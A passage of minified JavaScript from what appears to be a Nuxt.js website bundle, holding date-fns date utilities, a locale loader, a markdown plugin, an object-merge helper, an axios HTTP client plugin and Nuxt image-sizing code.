jn(2,arguments),Bd(t,e,{weekStartsOn:1})}function zd(t,e){jn(2,arguments);var n=or(t),r=or(e);return n.getTime()===r.getTime()}function Hd(t,e){jn(2,arguments);var n=lo(t),r=lo(e);return n.getTime()===r.getTime()}function Wd(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function Yd(t,e){jn(2,arguments);var n=ho(t),r=ho(e);return n.getTime()===r.getTime()}function Gd(t){jn(1,arguments);var e=qn(t);return e.setMilliseconds(0),e}function Vd(t,e){jn(2,arguments);var n=Gd(t),r=Gd(e);return n.getTime()===r.getTime()}function Kd(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getFullYear()===r.getFullYear()}function Zd(t){return jn(1,arguments),qd(Date.now(),t)}function Xd(t){return jn(1,arguments),Ud(t,Date.now())}function Qd(t){return jn(1,arguments),Hd(Date.now(),t)}function Jd(t){return jn(1,arguments),Wd(Date.now(),t)}function tp(t){return jn(1,arguments),Yd(Date.now(),t)}function ep(t){return jn(1,arguments),Vd(Date.now(),t)}function np(t,e){return jn(1,arguments),Bd(t,Date.now(),e)}function op(t){return jn(1,arguments),Kd(t,Date.now())}function ip(t){return jn(1,arguments),4===qn(t).getDay()}function ap(t){return jn(1,arguments),Dr(t,Date.now())}function up(t){return jn(1,arguments),Dr(t,Bn(Date.now(),1))}function sp(t){return jn(1,arguments),2===qn(t).getDay()}function cp(t){return jn(1,arguments),3===qn(t).getDay()}function lp(t,e){jn(2,arguments);var time=qn(t).getTime(),n=qn(e.start).getTime(),r=qn(e.end).getTime();if(!(n<=r))throw new RangeError("Invalid interval");return time>=n&&time<=r}function fp(t,e){return jn(2,arguments),Bn(t,-Tn(e))}function dp(t){return jn(1,arguments),Dr(t,fp(Date.now(),1))}function pp(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=9+10*Math.floor(n/10);return e.setFullYear(r+1,0,0),e.setHours(0,0,0,0),e}function hp(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6");var v=qn(t),$=v.getDay(),w=6+($<y?-7:0)-($-y);return v.setHours(0,0,0,0),v.setDate(v.getDate()+w),v}function mp(t){return jn(1,arguments),hp(t,{weekStartsOn:1})}function yp(t){jn(1,arguments);var e=rr(t),n=new Date(0);n.setFullYear(e+1,0,4),n.setHours(0,0,0,0);var r=nr(n);return r.setDate(r.getDate()-1),r}function vp(t){jn(1,arguments);var e=qn(t),n=e.getMonth(),r=n-n%3+3;return e.setMonth(r,0),e.setHours(0,0,0,0),e}function gp(t){jn(1,arguments);var e=qn(t),n=e.getFullYear();return e.setFullYear(n+1,0,0),e.setHours(0,0,0,0),e}var bp=/(\w)\1*|''|'(''|[^'])+('|$)|./g,$p=/^'([^]*?)'?$/,wp=/''/g,_p=/[a-zA-Z]/;function Op(t,e){jn(2,arguments);var n=qn(t);if(!Rr(n))throw new RangeError("Invalid time value");var r=Ao(n,ir(n)),o=e.match(bp);return o?o.map((function(t){if("''"===t)return"'";var e=t[0];if("'"===e)return function(input){var t=input.match($p);if(!t)return input;return t[1].replace(wp,"'")}(t);var n=zo[e];if(n)return n(r,t);if(e.match(_p))throw new RangeError("Format string contains an unescaped latin alphabet character `"+e+"`");return t})).join(""):""}var xp=365.2425;function kp(t){var e=t.years,n=t.months,r=t.weeks,o=t.days,c=t.hours,l=t.minutes,f=t.seconds;jn(1,arguments);var d=0;e&&(d+=e*xp),n&&(d+=n*(xp/12)),r&&(d+=7*r),o&&(d+=o);var h=24*d*60*60;return c&&(h+=60*c*60),l&&(h+=60*l),f&&(h+=f),Math.round(1e3*h)}function Cp(t){jn(1,arguments);var e=t/hn;return Math.floor(e)}function Sp(t){jn(1,arguments);var e=t/pn;return Math.floor(e)}function jp(t){jn(1,arguments);var e=t/mn;return Math.floor(e)}function Tp(t){jn(1,arguments);var e=t/vn;return Math.floor(e)}function Dp(t){return jn(1,arguments),Math.floor(t*pn)}function Ep(t){return jn(1,arguments),Math.floor(t*_n)}function Pp(t){jn(1,arguments);var e=t/gn;return Math.floor(e)}function Rp(t){jn(1,arguments);var e=t/bn;return Math.floor(e)}function Ip(t,e){jn(2,arguments);var n=e-na(t);return n<=0&&(n+=7),Bn(t,n)}function Ap(t){return jn(1,arguments),Ip(t,5)}function Mp(t){return jn(1,arguments),Ip(t,1)}function Np(t){return jn(1,arguments),Ip(t,6)}function Fp(t){return jn(1,arguments),Ip(t,0)}function Lp(t){return jn(1,arguments),Ip(t,4)}function qp(t){return jn(1,arguments),Ip(t,2)}function Bp(t){return jn(1,arguments),Ip(t,3)}function Up(t){if(jn(1,arguments),"string"==typeof t){var e=t.match(/(\d{4})-(\d{2})-(\d{2})[T ](\d{2}):(\d{2}):(\d{2})(?:\.(\d{0,7}))?(?:Z|(.)(\d{2}):?(\d{2})?)?/);return e?new Date(Date.UTC(+e[1],+e[2]-1,+e[3],+e[4]-(+e[9]||0)*("-"==e[8]?-1:1),+e[5]-(+e[10]||0)*("-"==e[8]?-1:1),+e[6],+((e[7]||"0")+"00").substring(0,3))):new Date(NaN)}return qn(t)}function zp(t,e){jn(2,arguments);var n=na(t)-e;return n<=0&&(n+=7),fp(t,n)}function Hp(t){return jn(1,arguments),zp(t,5)}function Wp(t){return jn(1,arguments),zp(t,1)}function Yp(t){return jn(1,arguments),zp(t,6)}function Gp(t){return jn(1,arguments),zp(t,0)}function Vp(t){return jn(1,arguments),zp(t,4)}function Kp(t){return jn(1,arguments),zp(t,2)}function Zp(t){return jn(1,arguments),zp(t,3)}function Xp(t){return jn(1,arguments),Math.floor(t*gn)}function Qp(t){jn(1,arguments);var e=t/$n;return Math.floor(e)}function Jp(t,e){var n;if(arguments.length<1)throw new TypeError("1 argument required, but only none provided present");var r=Tn(null!==(n=null==e?void 0:e.nearestTo)&&void 0!==n?n:1);if(r<1||r>30)throw new RangeError("`options.nearestTo` must be between 1 and 30");var o=qn(t),c=o.getSeconds(),l=o.getMinutes()+c/60,f=Kr(null==e?void 0:e.roundingMethod)(l/r)*r,d=l%r,h=Math.round(d/r)*r;return new Date(o.getFullYear(),o.getMonth(),o.getDate(),o.getHours(),f+h)}function eh(t){jn(1,arguments);var e=t/wn;return Math.floor(e)}function nh(t){return jn(1,arguments),t*mn}function rh(t){jn(1,arguments);var e=t/_n;return Math.floor(e)}function oh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e),o=n.getFullYear(),c=n.getDate(),l=new Date(0);l.setFullYear(o,r,15),l.setHours(0,0,0,0);var f=oa(l);return n.setMonth(r,Math.min(c,f)),n}function ih(t){return ih="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ih(t)}function ah(t,e){if(jn(2,arguments),"object"!==ih(e)||null===e)throw new RangeError("values parameter must be an object");var n=qn(t);return isNaN(n.getTime())?new Date(NaN):(null!=e.year&&n.setFullYear(e.year),null!=e.month&&(n=oh(n,e.month)),null!=e.date&&n.setDate(Tn(e.date)),null!=e.hours&&n.setHours(Tn(e.hours)),null!=e.minutes&&n.setMinutes(Tn(e.minutes)),null!=e.seconds&&n.setSeconds(Tn(e.seconds)),null!=e.milliseconds&&n.setMilliseconds(Tn(e.milliseconds)),n)}function uh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setDate(r),n}function sh(t,e,n){var r,o,c,l,f,d,h,m;jn(2,arguments);var y=Jn(),v=Tn(null!==(r=null!==(o=null!==(c=null!==(l=null==n?void 0:n.weekStartsOn)&&void 0!==l?l:null==n||null===(f=n.locale)||void 0===f||null===(d=f.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==c?c:y.weekStartsOn)&&void 0!==o?o:null===(h=y.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==r?r:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var $=qn(t),w=Tn(e),_=$.getDay(),O=7-v;return Bn($,w<0||w>6?w-(_+O)%7:((w%7+7)%7+O)%7-(_+O)%7)}function ch(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setMonth(0),n.setDate(r),n}function lh(t){jn(1,arguments);var e={},n=Jn();for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(void 0===t[o]?delete e[o]:e[o]=t[o]);!function(t){Qn=t}(e)}function fh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setHours(r),n}function dh(t,e){jn(2,arguments);var n=qn(t);return Bn(n,Tn(e)-la(n))}function ph(t,e){jn(2,arguments);var n=qn(t),r=Tn(e),o=da(n)-r;return n.setDate(n.getDate()-7*o),n}function hh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setMilliseconds(r),n}function mh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setMinutes(r),n}function yh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e)-(Math.floor(n.getMonth()/3)+1);return oh(n,n.getMonth()+3*r)}function vh(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return n.setSeconds(r),n}function gh(t,e,n){jn(2,arguments);var r=qn(t),o=Tn(e),c=Ca(r,n)-o;return r.setDate(r.getDate()-7*c),r}function bh(t,e,n){var r,o,c,l,f,d,h,m;jn(2,arguments);var y=Jn(),v=Tn(null!==(r=null!==(o=null!==(c=null!==(l=null==n?void 0:n.firstWeekContainsDate)&&void 0!==l?l:null==n||null===(f=n.locale)||void 0===f||null===(d=f.options)||void 0===d?void 0:d.firstWeekContainsDate)&&void 0!==c?c:y.firstWeekContainsDate)&&void 0!==o?o:null===(h=y.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1),$=qn(t),w=Tn(e),_=sr($,xa($,n)),O=new Date(0);return O.setFullYear(w,0,v),O.setHours(0,0,0,0),($=xa(O,n)).setDate($.getDate()+_),$}function $h(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(r),n)}function wh(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=10*Math.floor(n/10);return e.setFullYear(r,0,1),e.setHours(0,0,0,0),e}function _h(){return ar(Date.now())}function Oh(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r+1),o.setHours(0,0,0,0),o}function xh(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r-1),o.setHours(0,0,0,0),o}function kh(t,e){return jn(2,arguments),Un(t,-Tn(e))}function Ch(t){return Ch="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ch(t)}function sub(t,e){if(jn(2,arguments),!e||"object"!==Ch(e))return new Date(NaN);var n=e.years?Tn(e.years):0,r=e.months?Tn(e.months):0,o=e.weeks?Tn(e.weeks):0,c=e.days?Tn(e.days):0,l=e.hours?Tn(e.hours):0,f=e.minutes?Tn(e.minutes):0,d=e.seconds?Tn(e.seconds):0,h=fp(kh(t,r+12*n),c+7*o),m=1e3*(d+60*(f+60*l));return new Date(h.getTime()-m)}function Sh(t,e){return jn(2,arguments),Vn(t,-Tn(e))}function jh(t,e){return jn(2,arguments),Xn(t,-Tn(e))}function Th(t,e){return jn(2,arguments),dr(t,-Tn(e))}function Dh(t,e){return jn(2,arguments),pr(t,-Tn(e))}function Eh(t,e){return jn(2,arguments),mr(t,-Tn(e))}function Ph(t,e){return jn(2,arguments),yr(t,-Tn(e))}function Rh(t,e){return jn(2,arguments),vr(t,-Tn(e))}function Ih(t){return jn(1,arguments),Math.floor(t*ln)}function Ah(t){return jn(1,arguments),Math.floor(t*bn)}function Mh(t){return jn(1,arguments),Math.floor(t*$n)}function Nh(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Fh(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Fh(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function Fh(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function Lh(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function qh(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Lh(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Lh(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Bh=[],Uh=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,n(489)("./".concat(e,"/index.js"));case 3:Bh[e]=t.sent,t.next=8;break;case 6:t.prev=6,t.t0=t.catch(0);case 8:case"end":return t.stop()}}),t,null,[[0,6]])})));return function(e){return t.apply(this,arguments)}}(),zh=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e,n){var o,c,l,f,d,h,m,y,v,$;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=function(t){return Dn?"string"!=typeof t?t:Dn(t):t},o=qh({},r),t.next=4,Uh("fr");case 4:return t.next=6,Uh("en-US");case 6:return t.next=8,Uh("de");case 8:ji&&(o.format=function(t,e,n){return ji(c(t),e||"",Hh(n))}),Ad&&(o.parse=function(t,e,n,r){return Ad(t,e,n,Hh(r))}),l=["differenceInCalendarWeeks","formatDistance","formatDistanceStrict","formatRelative","isMatch","isSameWeek","setDay","setWeek","setWeekYear"].filter((function(t){return Object.keys(r).includes(t)})),f=Nh(l),t.prev=12,h=regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=d.value,o[e]=function(t,n,o){return r[e](t,n,Hh(o))};case 2:case"end":return t.stop()}}),t)})),f.s();case 15:if((d=f.n()).done){t.next=19;break}return t.delegateYield(h(),"t0",17);case 17:t.next=15;break;case 19:t.next=24;break;case 21:t.prev=21,t.t1=t.catch(12),f.e(t.t1);case 24:return t.prev=24,f.f(),t.finish(24);case 27:m=["eachWeekOfInterval","endOfWeek","formatDistanceToNow","formatDistanceToNowStrict","formatDuration","getWeek","getWeekOfMonth","getWeeksInMonth","getWeekYear","isThisWeek","lastDayOfWeek","startOfWeek","startOfWeekYear"].filter((function(t){return Object.keys(r).includes(t)})),y=Nh(m),t.prev=29,$=regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=v.value,o[e]=function(param,t){return r[e](param,Hh(t))};case 2:case"end":return t.stop()}}),t)})),y.s();case 32:if((v=y.n()).done){t.next=36;break}return t.delegateYield($(),"t2",34);case 34:t.next=32;break;case 36:t.next=41;break;case 38:t.prev=38,t.t3=t.catch(29),y.e(t.t3);case 41:return t.prev=41,y.f(),t.finish(41);case 44:e.$dateFns=o,n("dateFns",o);case 46:case"end":return t.stop()}}),t,null,[[12,21,24,27],[29,38,41,44]])})));return function(e,n){return t.apply(this,arguments)}}();function Hh(t){return t&&"string"==typeof t.locale&&(Bh[t.locale]?t.locale=Bh[t.locale]:t.fallbackLocale&&Bh[t.fallbackLocale]?(console.warn("[date-fns] locale '".concat(t.locale,"' not found, using fallback locale '").concat(t.fallbackLocale,"'")),t.locale=Bh[t.fallbackLocale]):console.warn("[date-fns] locale '".concat(t.locale,"' not found."))),t}var Wh=n(250),Yh=n(271),Gh=n.n(Yh),Vh=function(t,e){Object(Wh.a)(t);var r,o=new Gh.a("default",{linkify:!0,breaks:!1});o.use((r=n(545)).default||r,{multiline:!0}),e("md",o)},Kh=n(112),Zh=n.n(Kh);n(565),n(566),n(567),n(568);function Xh(t){if(null===t||"object"!==Object(pt.a)(t))return!1;var e=Object.getPrototypeOf(t);return(null===e||e===Object.prototype||null===Object.getPrototypeOf(e))&&(!(Symbol.iterator in t)&&(!(Symbol.toStringTag in t)||"[object Module]"===Object.prototype.toString.call(t)))}function Qh(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",r=arguments.length>3?arguments[3]:void 0;if(!Xh(e))return Qh(t,{},n,r);var object=Object.assign({},e);for(var o in t)if("__proto__"!==o&&"constructor"!==o){var c=t[o];null!=c&&(r&&r(object,o,c,n)||(Array.isArray(c)&&Array.isArray(object[o])?object[o]=[].concat(Object(tn.a)(c),Object(tn.a)(object[o])):Xh(c)&&Xh(object[o])?object[o]=Qh(c,object[o],(n?"".concat(n,"."):"")+o.toString(),r):object[o]=c))}return object}function Jh(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return n.reduce((function(p,e){return Qh(p,e,"",t)}),{})}}var tm=Jh();Jh((function(object,t,e){if(void 0!==object[t]&&"function"==typeof e)return object[t]=e(object[t]),!0})),Jh((function(object,t,e){if(Array.isArray(object[t])&&"function"==typeof e)return object[t]=e(object[t]),!0}));function nm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function rm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?nm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):nm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function om(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return im(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?im(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function im(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}for(var am={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=om(Array.isArray(r)?r:[r]);try{for(o.s();!(n=o.n()).done;){var c=n.value;e?this.defaults.headers[c][t]=e:delete this.defaults.headers[c][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",r=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",r,n)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return lm(tm(t,this.defaults))}},um=function(){var t=cm[sm];am["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},sm=0,cm=["request","delete","get","head","options","post","put","patch"];sm<cm.length;sm++)um();var lm=function(t){var e=Zh.a.create(t);return e.CancelToken=Zh.a.CancelToken,e.isCancel=Zh.a.isCancel,function(t){for(var e in am)t[e]=am[e].bind(t)}(e),e.onRequest((function(t){t.headers=rm(rm({},e.defaults.headers.common),t.headers)})),fm(e),e},fm=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},n=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},r=0;t.onRequest((function(t){t&&!1===t.progress||r++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--r<=0&&(r=0,n().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(r--,Zh.a.isCancel(t)?r<=0&&(r=0,n().finish()):(n().fail(),n().finish()))}));var o=function(t){if(r&&t.total){var progress=100*t.loaded/(t.total*r);n().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},dm=function(t,e){var n=t.$config&&t.$config.axios||{},r=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"https://websiteapi.seald.io";var o=lm({baseURL:r,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)};n(174),n(279);function pm(t,e){return hm.apply(this,arguments)}function hm(){return(hm=Object(c.a)(regeneratorRuntime.mark((function t(e,n){var r,o,meta;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=vm(e),o="image:meta:"+n,!r.has(o)){t.next=4;break}return t.abrupt("return",r.get(o));case 4:return t.next=6,mm(n).catch((function(t){return console.error("Failed to get image meta for "+n,t+""),{width:0,height:0,ratio:0}}));case 6:return meta=t.sent,r.set(o,meta),t.abrupt("return",meta);case 9:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function mm(t){return ym.apply(this,arguments)}function ym(){return(ym=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,data,r,o,c,meta;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:t.next=13;break;case 3:return n=t.sent,t.next=6,fetch(e).then((function(t){return t.buffer()}));case 6:if(data=t.sent,r=n(data)){t.next=10;break}throw new Error("No metadata could be extracted from the image `".concat(e,"`."));case 10:return o=r.width,c=r.height,meta={width:o,height:c,ratio:o&&c?o/c:void 0},t.abrupt("return",meta);case 13:if("undefined"!=typeof Image){t.next=15;break}throw new TypeError("Image not supported");case 15:return t.abrupt("return",new Promise((function(t,n){var img=new Image;img.onload=function(){var meta={width:img.width,height:img.height,ratio:img.width/img.height};t(meta)},img.onerror=function(t){return n(t)},img.src=e})));case 16:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function vm(t){if(!t.nuxtContext.cache)if(t.nuxtContext.ssrContext&&t.nuxtContext.ssrContext.cache)t.nuxtContext.cache=t.nuxtContext.ssrContext.cache;else{var e={};t.nuxtContext.cache={get:function(t){return e[t]},set:function(t,n){e[t]=n},has:function(t){return void 0!==e[t]}}}return t.nuxtContext.cache}function gm(map){return function(t){return t?map[t]||t:map.missingValue}}function bm(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"number"==typeof input?input:"string"==typeof input&&input.replace("px","").match(/^\d+$/g)?parseInt(input,10):void 0}var $m={};function wm(){if(void 0!==window.$nuxt){var t,e=(null===(t=window.$nuxt._pagePayload)||void 0===t||null===(t=t.data)||void 0===t||null===(t=t[0])||void 0===t?void 0:t._img)||{};Object.assign($m,e)}else if(void 0!==window.__NUXT__){var n,r=(null===(n=window.__NUXT__)||void 0===n?void 0:n._img)||{};Object.assign($m,r)}}function _m(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Om(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Om(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function Om(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function xm(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function km(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?xm(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):xm(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Cm(t,e){var n=function(t){var e;return wm(),t&&(null===(e=t.app.router)||void 0===e||e.afterEach(wm)),window.onNuxtReady&&window.onNuxtReady(wm),$m}(e),r={options:t,nuxtContext:e},o=function(input){var image=jm(r,input,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return image.isStatic&&function(image,input){if("fetchPayload"in window.$nuxt){var t=n[image.url];image.url=t||input}}(image,input),image},c=function(input){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return o(input,km(km({},e),{},{modifiers:tm(t,e.modifiers||{})})).url};var l=function(e){c[e]=function(source,n,r){return c(source,n,km(km({},t.presets[e]),r))}};for(var f in t.presets)l(f);return c.options=t,c.getImage=o,c.getMeta=function(input,t){return function(t,e,n){return Sm.apply(this,arguments)}(r,input,t)},c.getSizes=function(input,t){return function(t,input,e){var n,r,o=bm(null===(n=e.modifiers)||void 0===n?void 0:n.width),c=bm(null===(r=e.modifiers)||void 0===r?void 0:r.height),l=o&&c?c/o:0,f=[],d={};if("string"==typeof e.sizes){var h,m=_m(e.sizes.split(/[\s,]+/).filter((function(t){return t})));try{for(m.s();!(h=m.n()).done;){var s=h.value.split(":");2===s.length&&(d[s[0].trim()]=s[1].trim())}}catch(t){m.e(t)}finally{m.f()}}else Object.assign(d,e.sizes);for(var y in d){var v=t.options.screens&&t.options.screens[y]||parseInt(y),$=String(d[y]),w=$.endsWith("vw");if(!w&&/^\d+$/.test($)&&($+="px"),w||$.endsWith("px")){var _=parseInt($);if(v&&_){w&&(_=Math.round(_/100*v));var O=l?Math.round(_*l):c;f.push({width:_,size:$,screenMaxWidth:v,media:"(max-width: ".concat(v,"px)"),src:t.$img(input,km(km({},e.modifiers),{},{width:_,height:O}),e)})}}}f.sort((function(t,e){return t.screenMaxWidth-e.screenMaxWidth}));var x=f[f.length-1];x&&(x.media="");return{sizes:f.map((function(t){return"".concat(t.media?t.media+" ":"").concat(t.size)})).join(", "),srcset:f.map((function(t){return"".concat(t.src," ").concat(t.width,"w")})).join(", "),src:null==x?void 0:x.src}}(r,input,t)},r.$img=c,c}function Sm(){return(Sm=Object(c.a)(regeneratorRuntime.mark((function t(e,input,n){var image;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof(image=jm(e,input,km({},n))).getMeta){t.next=7;break}return t.next=4,image.getMeta();case 4:case 9:return t.abrupt("return",t.sent);case 7:return t.next=9,pm(e,image.url);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function jm(t,input,e){var n,r;if("string"!=typeof input||""===input)throw new TypeError("input must be a string (received ".concat(Object(pt.a)(input),": ").concat(JSON.stringify(input),")"));if(input.startsWith("data:"))return{url:input};var o=function(t,e){var n=t.options.providers[e];if(!n)throw new Error("Unknown provider: "+e);return 